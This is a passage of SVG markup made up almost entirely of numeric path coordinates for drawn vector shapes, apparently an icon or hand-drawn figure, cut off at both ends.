0c-0.034-0.003-0.073-0.005-0.113-0.005s-0.079 0.002-0.118 0.005l0.005-0s0 0 0 0.042-0.021 0 0 0 0 0 0.038 0.029 0 0 0.033-0.021l0.1-0.063c0.191-0.079 0.416-0.144 0.649-0.185l0.020-0.003c0.059 0 0.121-0.050 0.159-0.050 0.164-0.036 0.354-0.058 0.549-0.063l0.003-0c0.031 0.001 0.068 0.002 0.106 0.002 0.158 0 0.312-0.013 0.463-0.038l-0.016 0.002c0.066-0.007 0.144-0.011 0.222-0.011s0.155 0.004 0.231 0.012l-0.009-0.001c0.217 0.004 0.427 0.024 0.631 0.058l-0.025-0.003c0.127 0.035 0.272 0.055 0.422 0.055 0.046 0 0.091-0.002 0.136-0.006l-0.006 0c0.034-0.006 0.074-0.010 0.114-0.010 0.085 0 0.166 0.016 0.241 0.045l-0.005-0.002 0.418 0.13c0.109 0.033 0.192 0.050 0.222 0s0.025 0 0 0c0.075 0.046 0.164 0.094 0.256 0.136l0.015 0.006c0.361 0.128 0.661 0.259 0.949 0.409l-0.042-0.020c0.006 0.002 0.013 0.003 0.021 0.003s0.015-0.001 0.021-0.003l-0.001 0c0.208 0.065 0.388 0.171 0.536 0.31l-0.001-0.001c0.163 0.167 0.368 0.251 0.514 0.418 0.020 0.022 0.044 0.040 0.070 0.054l0.001 0.001c0.091 0.044 0.165 0.111 0.216 0.194l0.001 0.002c0.057 0.057 0.105 0.121 0.144 0.192l0.002 0.004c0.096 0.197 0.222 0.368 0.33 0.556 0 0 0 0.029 0 0.046 0.033 0.096 0.063 0.197 0.105 0.293s0.063 0.142 0.088 0.217l0.050 0.226c0 0.192 0.054 0.376 0.084 0.569 0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.011 0.104-0.018 0.225-0.018 0.347s0.006 0.243 0.019 0.362l-0.001-0.015c-0.029 0.134-0.050 0.226-0.075 0.314-0.021 0.084-0.042 0.152-0.067 0.219l0.005-0.014c-0.105 0.259-0.176 0.527-0.255 0.799l-0.105 0.326c-0.084 0.263-0.23 0.506-0.301 0.769-0.019 0.075-0.049 0.14-0.089 0.198l0.001-0.002c-0.116 0.151-0.23 0.322-0.331 0.5l-0.012 0.022c-0.141 0.253-0.326 0.465-0.547 0.632l-0.005 0.004-0.088 0.075c-0.099 0.141-0.26 0.232-0.443 0.232-0.097 0-0.188-0.026-0.266-0.070l0.003 0.001c-0.094-0.003-0.182-0.019-0.265-0.048l0.006 0.002c-0.095-0.174-0.187-0.32-0.288-0.459l0.008 0.012c-0.032-0.062-0.071-0.116-0.117-0.163l0 0c-0.065-0.072-0.121-0.155-0.165-0.245l-0.003-0.006c-0.041-0.099-0.081-0.222-0.113-0.348l-0.004-0.020c-0.015-0.063-0.040-0.119-0.072-0.169l0.001 0.002c-0.077-0.094-0.129-0.211-0.146-0.339l-0-0.003c0-0.075-0.054-0.151-0.084-0.23-0.025-0.059-0.044-0.128-0.054-0.2l-0.001-0.005c-0.088-0.418-0.096-0.836-0.159-1.254-0.003-0.018-0.005-0.038-0.005-0.059s0.002-0.041 0.005-0.061l-0 0.002c0.011-0.042 0.017-0.090 0.017-0.14s-0.006-0.098-0.018-0.144l0.001 0.004c-0.005-0.022-0.008-0.047-0.008-0.073s0.003-0.051 0.008-0.075l-0 0.002c0.012-0.046 0.019-0.1 0.019-0.155 0-0.12-0.034-0.233-0.092-0.329l0.002 0.003c0.037-0.069 0.059-0.151 0.059-0.238 0-0.024-0.002-0.047-0.005-0.070l0 0.003c-0.003-0.014-0.004-0.030-0.004-0.046s0.002-0.032 0.004-0.048l-0 0.002c0.035-0.144 0.054-0.31 0.054-0.481 0-0.094-0.006-0.187-0.018-0.278l0.001 0.011c-0.010-0.035-0.016-0.075-0.016-0.117s0.006-0.082 0.017-0.12l-0.001 0.003c0.013-0.041 0.020-0.089 0.020-0.138s-0.007-0.097-0.021-0.141l0.001 0.003s0-0.029 0-0.059l0.063-0.084c0-0.134 0.033-0.251 0.046-0.364l0.029-0.238v-0.142l0.046-0.347c0.003-0.106 0.014-0.207 0.031-0.305l-0.002 0.013c0.074-0.212 0.117-0.456 0.117-0.71 0-0.014-0-0.027-0-0.041l0 0.002s0 0 0-0.029 0.092-0.033 0.092-0.167 0-0.171-0.025-0.263c0.047-0.085 0.075-0.187 0.075-0.295 0-0.026-0.002-0.051-0.005-0.076l0 0.003c0.001-0.059 0.010-0.114 0.026-0.167l-0.001 0.004c0.033-0.1 0.067-0.192 0.105-0.28 0.051-0.102 0.080-0.222 0.080-0.349 0-0.032-0.002-0.063-0.005-0.094l0 0.004c-0.003-0.022-0.005-0.048-0.005-0.075 0-0.096 0.023-0.187 0.065-0.267l-0.002 0.003c0.010-0.019 0.018-0.041 0.025-0.064l0.001-0.002c-0.001-0.032-0.002-0.070-0.002-0.108 0-0.182 0.016-0.36 0.046-0.534l-0.003 0.018c0.011-0.045 0.017-0.097 0.017-0.151s-0.006-0.105-0.018-0.155l0.001 0.005s0-0.029 0-0.063 0.046-0.075 0.063-0.109c-0.002-0.023-0.003-0.049-0.003-0.075s0.001-0.053 0.004-0.079l-0 0.003c0.050-0.146 0.079-0.314 0.079-0.489 0-0.040-0.002-0.079-0.005-0.119l0 0.005c-0-0.013-0.001-0.028-0.001-0.044 0-0.115 0.016-0.227 0.045-0.333l-0.002 0.009c0.025-0.098 0.041-0.211 0.046-0.327l0-0.003c0-0.209 0.079-0.418 0.075-0.615 0 0 0-0.029 0-0.042 0.052-0.138 0.082-0.297 0.082-0.463 0-0.071-0.006-0.141-0.016-0.209l0.001 0.008c-0.004-0.018-0.006-0.038-0.006-0.059s0.002-0.041 0.007-0.060l-0 0.002c0.010-0.042 0.016-0.090 0.016-0.14s-0.006-0.098-0.016-0.144l0.001 0.004c-0.001-0.011-0.002-0.024-0.002-0.037 0-0.050 0.008-0.097 0.023-0.142l-0.001 0.003c0.059-0.088 0-0.163 0-0.197l0.176-0.51c-0-0.010-0-0.022-0-0.034 0-0.305 0.044-0.6 0.127-0.878l-0.006 0.022c-0.054 0-0.125 0.105-0.138-0.084l0.1-0.1c0.038-0.155 0.075-0.288 0.113-0.447 0-0.063-0.025-0.146-0.038-0.238 0.078-0.219 0.124-0.471 0.124-0.734 0-0.036-0.001-0.072-0.003-0.107l0 0.005c0.087-0.146 0.138-0.323 0.138-0.511 0-0.001 0-0.002 0-0.003v0c0-0.063 0-0.125 0-0.188s0-0.192 0-0.326c0 0 0.033-0.059 0.054-0.109 0.027-0.050 0.047-0.107 0.058-0.168l0.001-0.004c0.033-0.157 0.052-0.338 0.052-0.523 0-0.111-0.007-0.22-0.020-0.326l0.001 0.013c0.064-0.075 0.103-0.173 0.105-0.28v-0c0-0 0-0.001 0-0.001 0-0.125 0.031-0.243 0.086-0.346l-0.002 0.004c0.022-0.054 0.038-0.116 0.046-0.181l0-0.003 0.071-0.673c-0.001-0.011-0.002-0.023-0.002-0.036s0.001-0.025 0.002-0.037l-0 0.002c0.076-0.215 0.135-0.467 0.166-0.727l0.002-0.017c0.001-0.009 0.002-0.020 0.002-0.031s-0.001-0.022-0.002-0.033l0 0.001-0.084 0.092c-0-0.006-0.001-0.013-0.001-0.020 0-0.072 0.020-0.138 0.056-0.195l-0.001 0.002c0.039-0.071 0.079-0.157 0.112-0.245l0.005-0.014 0.046-0.13c0-0.029 0.029 0-0.054-0.084 0 0 0 0-0.033 0.025-0.006-0.001-0.014-0.002-0.021-0.002s-0.015 0.001-0.022 0.002l0.001-0s0 0 0 0.021c0.025 0.078 0.039 0.168 0.039 0.261 0 0.056-0.005 0.11-0.015 0.163l0.001-0.005 0.079 0.213c-0.048 0.099-0.075 0.214-0.075 0.337 0 0.029 0.002 0.057 0.005 0.085l-0-0.003c-0.002 0.034-0.009 0.065-0.022 0.094l0.001-0.002c-0.023 0.074-0.036 0.16-0.036 0.248 0 0.094 0.015 0.184 0.041 0.268l-0.002-0.006c0.015 0.059 0.023 0.127 0.023 0.197s-0.009 0.137-0.025 0.202l0.001-0.006-0.038 0.021c-0.084 0.038-0.088 0.050-0.096 0.238-0.001 0.106-0.012 0.208-0.031 0.308l0.002-0.011c-0.019 0.093-0.033 0.202-0.037 0.313l-0 0.004c-0.012 0.134-0.035 0.257-0.066 0.375l0.004-0.016c-0.025 0.064-0.056 0.119-0.093 0.169l0.001-0.002c0 0.18-0.042 0.376-0.063 0.569-0.014 0.138-0.051 0.264-0.107 0.378l0.003-0.006c-0.024 0.045-0.042 0.097-0.050 0.152l-0 0.003c-0.058 0.352-0.149 0.667-0.274 0.965l0.010-0.028c-0.034 0.074-0.054 0.16-0.054 0.251v0c0 0.006 0.001 0.013 0.001 0.021 0 0.077-0.024 0.148-0.064 0.206l0.001-0.001c-0.042 0.070-0.069 0.152-0.075 0.241l-0 0.002c-0.024 0.201-0.070 0.383-0.135 0.556l0.005-0.016c-0.036 0.086-0.069 0.19-0.094 0.296l-0.002 0.013c-0.081 0.224-0.136 0.483-0.154 0.752l-0 0.009c-0.048 0.072-0.093 0.154-0.13 0.241l-0.004 0.010c-0.033 0.158-0.090 0.298-0.166 0.424l0.003-0.006c-0.015 0.027-0.026 0.057-0.033 0.090l-0 0.002-0.134 0.472c-0.020 0.069-0.046 0.128-0.077 0.184l0.002-0.004c-0.068 0.121-0.118 0.262-0.141 0.411l-0.001 0.007c-0.008 0.075-0.030 0.143-0.064 0.203l0.001-0.003c-0.108 0.209-0.194 0.451-0.244 0.706l-0.003 0.017c-0.071 0.167-0.121 0.28-0.171 0.389zM12.099 30.825s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z">
                </path>
                <path d="M13.274 31.737c-0.041 0.003-0.088 0.004-0.136 0.004s-0.095-0.002-0.142-0.005l0.006 0c-0.139-0.021-0.263-0.053-0.381-0.096l0.013 0.004c-0.281-0.070-0.51-0.253-0.641-0.496l-0.003-0.005s-0.088-0.092-0.117-0.113c-0.191-0.165-0.331-0.385-0.395-0.635l-0.002-0.009c-0.050-0.142-0.093-0.312-0.123-0.487l-0.003-0.019c0.003-0.014 0.004-0.030 0.004-0.046s-0.001-0.032-0.004-0.048l0 0.002c-0.061-0.131-0.096-0.284-0.096-0.445 0-0.001 0-0.002 0-0.002v0-0.105c0.001-0.018 0.001-0.039 0.001-0.061 0-0.138-0.014-0.273-0.041-0.404l0.002 0.013c-0.004-0.028-0.006-0.060-0.006-0.092s0.002-0.064 0.007-0.096l-0 0.004v-0.293c-0.002-0.012-0.003-0.026-0.003-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.002-0.036 0.003-0.077 0.003-0.119s-0.001-0.084-0.003-0.125l0 0.006c0.001-0.125 0.011-0.246 0.031-0.365l-0.002 0.013c0.021-0.117 0.033-0.234 0.050-0.347s0-0.163 0.029-0.242v-0.105c0.024-0.273 0.077-0.524 0.157-0.763l-0.007 0.023c0.012-0.046 0.019-0.099 0.021-0.154l0-0.001v-0.054c0.013-0.142 0.044-0.272 0.091-0.394l-0.003 0.010 0.029-0.075c0.056-0.107 0.090-0.233 0.092-0.367v-0.001c0.003-0.090 0.026-0.175 0.064-0.25l-0.002 0.003c0.034-0.066 0.061-0.143 0.078-0.224l0.001-0.006c0-0.042 0.021-0.079 0.033-0.117 0.067-0.209 0.142-0.418 0.217-0.606l0.038-0.092c0-0.054 0.042-0.109 0.063-0.163 0.037-0.087 0.077-0.198 0.111-0.311l0.006-0.023c0.141-0.523 0.356-0.981 0.637-1.391l-0.010 0.015 0.029-0.046c0.051-0.070 0.094-0.15 0.124-0.236l0.002-0.006c0.033-0.086 0.075-0.161 0.127-0.228l-0.001 0.002c0.096-0.13 0.189-0.278 0.271-0.432l0.009-0.019 0.092-0.159c0.021-0.035 0.043-0.065 0.068-0.093l-0.001 0.001c0.088-0.109 0.163-0.197 0.242-0.28s0.167-0.188 0.23-0.276c0.182-0.247 0.385-0.461 0.613-0.647l0.006-0.005 0.159-0.138c0.16-0.135 0.34-0.258 0.531-0.36l0.016-0.008c0.199-0.114 0.429-0.212 0.671-0.283l0.023-0.006c0.038-0.014 0.083-0.023 0.129-0.025l0.001-0c0.030 0.002 0.065 0.003 0.1 0.003s0.070-0.001 0.105-0.003l-0.005 0c0.049-0.006 0.106-0.009 0.163-0.009s0.114 0.003 0.17 0.010l-0.007-0.001c0.020-0.002 0.043-0.003 0.066-0.003 0.128 0 0.249 0.029 0.357 0.080l-0.005-0.002s0.079 0 0.13 0c0.013-0.001 0.028-0.002 0.043-0.002 0.122 0 0.233 0.045 0.317 0.119l-0.001-0c0.265 0.062 0.497 0.151 0.714 0.267l-0.016-0.008c0.151 0.073 0.277 0.18 0.37 0.311l0.002 0.003 0.1 0.138c0.075 0.079 0.121 0.185 0.121 0.302 0 0.020-0.001 0.040-0.004 0.059l0-0.002-0.029 0.251h-0.552l-0.029-0.084c-0.084-0.088-0.134-0.146-0.188-0.155-0.142-0.053-0.254-0.157-0.316-0.289l-0.001-0.003c0-0.050-0.033-0.096-0.151-0.142l-0.322-0.167-0.197-0.121h-0.18l-0.046-0.029c-0.056-0.030-0.122-0.047-0.192-0.047s-0.136 0.017-0.195 0.048l0.002-0.001c-0.077 0.038-0.167 0.061-0.263 0.061-0.031 0-0.062-0.002-0.092-0.007l0.003 0c-0.007-0-0.014-0.001-0.022-0.001-0.073 0-0.142 0.019-0.202 0.052l0.002-0.001c-0.038 0.024-0.083 0.041-0.132 0.050l-0.002 0c-0.095 0.020-0.178 0.065-0.242 0.13v0l-0.067 0.050c-0.107 0.102-0.235 0.182-0.377 0.232l-0.007 0.002c-0.089 0.032-0.163 0.090-0.212 0.166l-0.001 0.002c-0.111 0.157-0.234 0.294-0.37 0.416l-0.002 0.002c-0.088 0.089-0.169 0.186-0.242 0.29l-0.005 0.007c-0.079 0.1-0.146 0.197-0.213 0.293-0.037 0.052-0.083 0.096-0.136 0.128l-0.002 0.001c-0.14 0.099-0.242 0.244-0.283 0.413l-0.001 0.005c-0.013 0.032-0.025 0.058-0.039 0.083l0.002-0.003c-0.142 0.268-0.268 0.535-0.418 0.836-0.017 0.048-0.037 0.090-0.060 0.129l0.002-0.003c-0.109 0.201-0.217 0.389-0.322 0.581-0.028 0.039-0.047 0.086-0.054 0.136l-0 0.002c-0.008 0.133-0.046 0.256-0.107 0.364l0.002-0.004q-0.1 0.213-0.188 0.418c-0.008 0.015-0.015 0.034-0.020 0.052l-0.001 0.002c-0.026 0.173-0.077 0.33-0.15 0.473l0.004-0.009c-0.062 0.132-0.112 0.284-0.14 0.444l-0.002 0.011c-0.022 0.196-0.081 0.375-0.171 0.534l0.004-0.007 0.025 0.063 0.025 0.067-0.059 0.125-0.050 0.1c-0.047 0.066-0.075 0.149-0.075 0.238v0c-0.013 0.133-0.035 0.254-0.066 0.371l0.004-0.016c0 0.071-0.029 0.142-0.042 0.209v0.067c-0.026 0.109-0.047 0.241-0.058 0.375l-0.001 0.010c-0.002 0.215-0.031 0.422-0.083 0.619l0.004-0.017h0.050v0.213c-0.002 0.024-0.003 0.053-0.003 0.082s0.001 0.057 0.003 0.085l-0-0.004c0.014 0.049 0.021 0.106 0.021 0.165 0 0.111-0.028 0.215-0.078 0.307l0.002-0.003c-0.006 0.016-0.009 0.034-0.009 0.052s0.003 0.037 0.009 0.053l-0-0.001c0.032 0.074 0.050 0.161 0.050 0.251 0 0.037-0.003 0.073-0.009 0.108l0.001-0.004c-0.006 0.029-0.009 0.063-0.009 0.097 0 0.084 0.021 0.163 0.057 0.232l-0.001-0.003c0.029 0.043 0.046 0.095 0.046 0.152 0 0.004-0 0.008-0 0.012l0-0.001c0.010 0.113 0.043 0.217 0.094 0.309l-0.002-0.004c0.043 0.091 0.081 0.197 0.107 0.307l0.002 0.011c0.039 0.061 0.079 0.133 0.115 0.208l0.006 0.014c0.059 0.144 0.149 0.265 0.262 0.358l0.002 0.001 0.050 0.033c0.141 0.113 0.304 0.205 0.482 0.268l0.012 0.004c0.064 0.017 0.119 0.043 0.169 0.076l-0.002-0.001v-0.033l0.13 0.025c0.026 0.003 0.057 0.005 0.088 0.005s0.061-0.002 0.091-0.005l-0.004 0h0.038c0.094-0.071 0.214-0.114 0.343-0.114 0.012 0 0.024 0 0.035 0.001l-0.002-0c0.069-0.006 0.133-0.023 0.191-0.052l-0.003 0.001c0.070-0.037 0.157-0.077 0.246-0.111l0.017-0.006 0.125-0.050c0.054-0.029 0.121-0.054 0.184-0.084 0.192-0.077 0.357-0.167 0.51-0.273l-0.008 0.005c0.065-0.049 0.142-0.088 0.225-0.112l0.005-0.001c0.045-0.012 0.083-0.035 0.113-0.067l0-0c0.145-0.168 0.316-0.307 0.509-0.413l0.010-0.005c0.095-0.055 0.176-0.12 0.246-0.196l0.001-0.001c0.055-0.056 0.115-0.107 0.18-0.152l0.004-0.003 0.109-0.079c0.081-0.125 0.195-0.221 0.33-0.278l0.005-0.002 0.050-0.042c0.070-0.072 0.15-0.135 0.237-0.185l0.005-0.003c0.052-0.041 0.099-0.085 0.141-0.133l0.001-0.001c0.067-0.071 0.13-0.13 0.192-0.188s0.079-0.071 0.113-0.109c0.018-0.014 0.033-0.031 0.046-0.049l0-0.001c0.119-0.206 0.276-0.376 0.463-0.507l0.005-0.003c0.076-0.055 0.139-0.123 0.186-0.202l0.002-0.003 0.251-0.339c0.038-0.050 0.071-0.1 0.109-0.146s0.076-0.086 0.117-0.125l0.001-0 0.159-0.167c0.044-0.099 0.098-0.185 0.164-0.26l-0.001 0.001c0.234-0.262 0.449-0.552 0.637-0.86l0.015-0.026c0.079-0.117 0.163-0.22 0.255-0.314l-0 0c0.151-0.142 0.151-0.142 0.171-0.297v-0.042l0.054-0.067c0.027-0.037 0.055-0.070 0.084-0.101l-0 0c0.075-0.078 0.136-0.172 0.178-0.274l0.002-0.006c0.029-0.099 0.088-0.183 0.166-0.242l0.001-0.001c0.013-0.11 0.074-0.203 0.162-0.258l0.001-0.001c0.012-0.117 0.058-0.221 0.126-0.306l-0.001 0.001 0.276-0.418c0.026-0.035 0.051-0.075 0.073-0.116l0.002-0.005c0.024-0.069 0.053-0.128 0.090-0.183l-0.002 0.003 0.105-0.284c0.028-0.105 0.1-0.189 0.194-0.233l0.002-0.001v-0.138c0.009-0.024 0.019-0.045 0.030-0.065l-0.001 0.002h-0.050v0.042h-0.038c-0.101 0.037-0.218 0.059-0.34 0.059-0.003 0-0.005 0-0.007-0h-0.041c-0.098 0.059-0.216 0.096-0.342 0.1l-0.001 0c-0.074 0.004-0.144 0.017-0.21 0.039l0.006-0.002c-0.164 0.070-0.355 0.111-0.555 0.113h-0.051c-0.062 0.019-0.135 0.032-0.21 0.037l-0.003 0h-0.050l-0.13-0.079c-0.038-0.030-0.068-0.067-0.087-0.111l-0.001-0.002c-0.010-0.026-0.017-0.056-0.017-0.087 0-0.058 0.020-0.11 0.054-0.152l-0 0-0.209-0.485 0.372 0.322 0.042-0.029c0.079-0.059 0.173-0.103 0.275-0.125l0.005-0.001c0.109-0.029 0.234-0.050 0.351-0.071h0.059c0.123-0.005 0.239-0.033 0.345-0.078l-0.006 0.002c0.087-0.039 0.188-0.064 0.294-0.071l0.003-0 0.548-0.042h0.368c0.105-0.109 0.174-0.255 0.184-0.416l0-0.002v-0.075l0.092-0.084-0.029 0.008 0.042-0.079 0.063-0.105c0.048-0.071 0.086-0.153 0.111-0.241l0.002-0.006c0.019-0.073 0.049-0.137 0.089-0.194l-0.001 0.002c0.016-0.024 0.032-0.051 0.045-0.080l0.001-0.003c0.067-0.13 0.134-0.263 0.192-0.397l0.213-0.527c0.017-0.034 0.033-0.063 0.052-0.090l-0.002 0.003 0.059-0.088c0.086-0.133 0.151-0.288 0.187-0.455l0.002-0.009v-0.059c0.034-0.16 0.101-0.301 0.194-0.42l-0.002 0.002 0.042-0.117 0.138-0.309c0.054-0.28 0.142-0.529 0.262-0.759l-0.007 0.015c0.023-0.041 0.041-0.089 0.050-0.14l0-0.003c0.025-0.195 0.092-0.371 0.191-0.523l-0.003 0.005c0.021-0.050 0.046-0.105 0.063-0.155l0.134-0.477c0.011-0.054 0.032-0.101 0.059-0.144l-0.001 0.002c0.063-0.103 0.111-0.224 0.137-0.353l0.001-0.007c0.023-0.081 0.056-0.152 0.098-0.216l-0.002 0.003c0.011-0.014 0.020-0.031 0.028-0.048l0.001-0.002c0.016-0.226 0.061-0.437 0.131-0.636l-0.005 0.017 0.038-0.142c0.038-0.123 0.078-0.226 0.124-0.325l-0.006 0.015c0.001-0.025 0.002-0.054 0.002-0.084s-0.001-0.059-0.002-0.088l0 0.004c0-0.222 0.059-0.443 0.096-0.661l0.050-0.293v-0.046c0.001-0.013 0.001-0.028 0.001-0.044s-0-0.031-0.001-0.046l0 0.002c-0.002-0.029-0.003-0.063-0.003-0.097 0-0.114 0.013-0.225 0.039-0.331l-0.002 0.010v-0.121l0.071-0.573c0-0.063 0.021-0.121 0.033-0.18l0.050-0.28 0.025-0.176c0.021-0.21 0.065-0.403 0.131-0.586l-0.005 0.017c-0.002-0.025-0.003-0.054-0.003-0.083 0-0.119 0.018-0.235 0.051-0.343l-0.002 0.008 0.021-0.067c0-0.025 0-0.063 0-0.079 0.007-0.235 0.034-0.459 0.080-0.677l-0.004 0.025c0.022-0.095 0.043-0.216 0.057-0.339l0.002-0.016c0.007-0.068 0.018-0.127 0.031-0.186l-0.002 0.010c0.018-0.067 0.029-0.144 0.029-0.223 0-0.029-0.001-0.058-0.004-0.086l0 0.004c-0-0.003-0-0.007-0-0.011 0-0.077 0.017-0.149 0.047-0.214l-0.001 0.003 0.088-0.071c0.022-0.044 0.035-0.096 0.035-0.151 0-0.010-0-0.020-0.001-0.030l0 0.001c-0-0.002-0-0.005-0-0.008 0-0.103 0.023-0.201 0.064-0.289l-0.002 0.004c0.027-0.056 0.047-0.12 0.058-0.188l0-0.004c0.011-0.062 0.027-0.116 0.048-0.168l-0.002 0.005c0.014-0.039 0.030-0.072 0.048-0.104l-0.002 0.003 0.029-0.046c0.025-0.030 0.054-0.057 0.086-0.079l0.001-0.001h0.042c0.028-0.011 0.061-0.018 0.096-0.018 0.098 0 0.184 0.054 0.229 0.134l0.001 0.001h0.025v0.071c0 0.117 0.021 0.222 0.029 0.322 0.004 0.131 0.016 0.257 0.036 0.38l-0.002-0.016c0.002 0.052 0.003 0.112 0.003 0.173 0 0.234-0.018 0.464-0.053 0.688l0.003-0.025c-0.011 0.108-0.030 0.206-0.057 0.301l0.003-0.012-0.025 0.113c0 0.050 0 0.084 0 0.096-0.011 0.223-0.038 0.433-0.080 0.637l0.005-0.027c0 0.092-0.033 0.188-0.050 0.276-0.042 0.284-0.092 0.564-0.146 0.836-0.038 0.201-0.075 0.418-0.109 0.602-0.009 0.066-0.024 0.125-0.044 0.182l0.002-0.006c-0.094 0.257-0.186 0.579-0.258 0.909l-0.010 0.053c0 0.054-0.029 0.096-0.042 0.142-0.029 0.085-0.053 0.185-0.066 0.289l-0.001 0.008c-0.014 0.072-0.037 0.137-0.069 0.196l0.002-0.004-0.029 0.063c-0.018 0.201-0.070 0.385-0.151 0.553l0.004-0.010h0.050l-0.050 0.155c-0.074 0.245-0.117 0.528-0.117 0.82 0 0.006 0 0.012 0 0.017v-0.001 0.050l-0.163 0.472c0.006 0.025 0.010 0.053 0.010 0.082 0 0.069-0.021 0.133-0.057 0.187l0.001-0.001s0 0.046 0 0.067c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c0.021 0.096 0.034 0.205 0.034 0.318 0 0.164-0.026 0.322-0.074 0.471l0.003-0.011v0.033c-0.004 0.123-0.019 0.241-0.044 0.355l0.002-0.012c-0.017 0.073-0.031 0.16-0.037 0.249l-0 0.006c-0.004 0.133-0.022 0.259-0.053 0.38l0.003-0.012c-0.024 0.092-0.038 0.197-0.038 0.306 0 0.007 0 0.014 0 0.022v-0.001 0.088c0.002 0.027 0.003 0.058 0.003 0.090 0 0.172-0.032 0.337-0.090 0.488l0.003-0.009s0 0 0 0.029v0.105l-0.067 0.117c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c-0.028 0.145-0.044 0.312-0.044 0.483 0 0.036 0.001 0.072 0.002 0.108l-0-0.005v0.059c-0.011 0.037-0.023 0.068-0.036 0.097l0.002-0.005c-0.031 0.057-0.049 0.125-0.049 0.197 0 0.019 0.001 0.038 0.004 0.056l-0-0.002c0.004 0.033 0.006 0.072 0.006 0.111 0 0.148-0.033 0.288-0.092 0.414l0.003-0.006c-0.034 0.071-0.068 0.158-0.096 0.248l-0.004 0.015c-0.002 0.015-0.003 0.032-0.003 0.050s0.001 0.035 0.003 0.052l-0-0.002c0.005 0.033 0.009 0.071 0.009 0.11 0 0.112-0.026 0.218-0.073 0.312l0.002-0.004v0.163c0.117 0.033 0.234 0.079 0.347 0.117s0.192 0.071 0.288 0.1h0.092c0.226 0.050 0.426 0.134 0.606 0.247l-0.008-0.005 0.042 0.025c0.027 0.022 0.057 0.042 0.089 0.057l0.003 0.001c0.197 0.083 0.366 0.178 0.522 0.29l-0.008-0.006 0.418 0.351c0.029 0.020 0.053 0.045 0.070 0.074l0.001 0.001c0.067 0.075 0.125 0.134 0.184 0.188 0.164 0.145 0.303 0.313 0.413 0.5l0.005 0.010c0.054 0.096 0.121 0.197 0.188 0.293 0.040 0.065 0.079 0.14 0.113 0.219l0.004 0.011c0 0.042 0.038 0.079 0.054 0.121 0.057 0.119 0.107 0.258 0.143 0.403l0.003 0.015c0 0.109 0.042 0.205 0.063 0.301 0.042 0.159 0.072 0.345 0.083 0.536l0 0.008v0.113c0.008 0.075 0.012 0.163 0.012 0.251s-0.005 0.176-0.013 0.262l0.001-0.011c0.002 0.019 0.003 0.042 0.003 0.065s-0.001 0.045-0.003 0.068l0-0.003c-0.004 0.034-0.006 0.074-0.006 0.115s0.002 0.081 0.006 0.12l-0-0.005c0.001 0.009 0.001 0.019 0.001 0.029 0 0.050-0.010 0.098-0.027 0.141l0.001-0.003c-0.027 0.079-0.052 0.176-0.069 0.276l-0.002 0.013c-0.017 0.108-0.039 0.201-0.067 0.291l0.004-0.015-0.075 0.272c-0.067 0.226-0.13 0.452-0.209 0.677-0.031 0.067-0.066 0.125-0.106 0.178l0.002-0.002-0.029 0.042c-0.115 0.32-0.231 0.584-0.361 0.838l0.019-0.040v0.042c-0.029 0.059-0.059 0.117-0.092 0.171l-0.025 0.038c-0.041 0.073-0.088 0.136-0.142 0.193l0-0c-0.073 0.068-0.132 0.15-0.174 0.242l-0.002 0.005c-0.031 0.066-0.070 0.123-0.117 0.172l0-0c-0.212 0.276-0.496 0.487-0.823 0.606l-0.013 0.004c-0.121 0.050-0.262 0.080-0.41 0.080-0.313 0-0.595-0.132-0.794-0.343l-0-0.001c-0.226-0.238-0.415-0.514-0.556-0.817l-0.008-0.019-0.042-0.096c-0.165-0.384-0.309-0.839-0.409-1.31l-0.009-0.049c-0.021-0.105-0.042-0.209-0.071-0.309-0.026-0.089-0.041-0.192-0.041-0.298 0-0.029 0.001-0.058 0.003-0.086l-0 0.004c-0.054-0.156-0.086-0.335-0.088-0.522v-0.001c0-0.071 0-0.146 0-0.213-0.002-0.016-0.003-0.035-0.003-0.054s0.001-0.038 0.003-0.057l-0 0.002c0.004-0.062 0.006-0.136 0.006-0.209s-0.002-0.147-0.007-0.219l0 0.010c0-0.159 0-0.322 0-0.481 0.004-0.049 0.006-0.106 0.006-0.163s-0.002-0.114-0.007-0.17l0 0.007c-0.004-0.060-0.006-0.13-0.006-0.2 0-0.272 0.033-0.536 0.094-0.788l-0.005 0.023c0.002-0.037 0.003-0.080 0.003-0.123s-0.001-0.086-0.004-0.129l0 0.006c0.003-0.164 0.028-0.32 0.070-0.469l-0.003 0.013c0.020-0.085 0.032-0.183 0.033-0.283l0-0.001c0.020-0.373 0.080-0.723 0.175-1.058l-0.008 0.034c0.003-0.013 0.004-0.028 0.004-0.044s-0.002-0.031-0.005-0.045l0 0.001c-0.003-0.037-0.005-0.080-0.005-0.123s0.002-0.086 0.005-0.129l-0 0.006-0.029-0.042c-0.056-0.023-0.12-0.037-0.188-0.037-0.031 0-0.061 0.003-0.091 0.008l0.003-0c-0.047 0.005-0.102 0.007-0.158 0.007-0.164 0-0.323-0.022-0.473-0.064l0.012 0.003c-0.107-0.021-0.23-0.033-0.355-0.033h-0.176c-0.046 0.088-0.092 0.163-0.138 0.234-0.017 0.019-0.033 0.041-0.045 0.065l-0.001 0.002c-0.112 0.297-0.24 0.552-0.391 0.791l0.010-0.018-0.084 0.142c-0.071 0.13-0.151 0.259-0.226 0.385l-0.163 0.276c-0.123 0.252-0.252 0.467-0.398 0.67l0.009-0.013c-0.046 0.067-0.092 0.151-0.138 0.23l-0.059 0.1c-0.008 0.026-0.021 0.048-0.038 0.067l0-0c-0.11 0.139-0.216 0.294-0.311 0.457l-0.011 0.019c-0.142 0.247-0.295 0.46-0.468 0.657l0.004-0.004-0.046 0.071c-0.022 0.037-0.044 0.068-0.068 0.098l0.001-0.001-0.029 0.046c-0.025 0.033-0.046 0.067-0.071 0.096l-0.389 0.468c-0.031 0.031-0.058 0.067-0.078 0.106l-0.001 0.002c-0.096 0.169-0.224 0.309-0.376 0.415l-0.004 0.003c-0.004 0.031-0.011 0.059-0.022 0.086l0.001-0.002c-0.038 0.072-0.082 0.134-0.134 0.189l0-0-0.171 0.163-0.452 0.472c-0.079 0.088-0.163 0.18-0.251 0.259-0.108 0.095-0.201 0.202-0.28 0.32l-0.004 0.006c-0.072 0.114-0.177 0.201-0.301 0.249l-0.004 0.001c-0.102 0.053-0.189 0.118-0.263 0.196l-0 0-0.105 0.096c-0.084 0.071-0.159 0.146-0.238 0.222s-0.134 